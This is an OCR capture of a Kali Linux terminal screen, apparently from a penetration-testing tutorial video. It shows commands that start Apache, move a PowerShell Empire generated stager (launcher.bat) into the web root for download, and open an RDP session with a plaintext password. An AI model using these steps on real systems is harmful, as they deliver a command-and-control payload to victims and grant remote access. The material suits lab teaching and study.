 loiliangyang@kali... loiliangyang@kali... loiliangyang@kali...
loiliangyang@kali: ~
File Actions Edit View Help
loiliangyang@kali:~$ sudo systemctl start apache2.service
loiliangyang@kali:~$ sudo mv /var/lib/powershell-empire/empire/client/generated-stagers/launcher.bat /var/www/htm
loiliangyang@kali:~$ xfreerdp /u:loiliangyang /p:12345678 /v
RØDE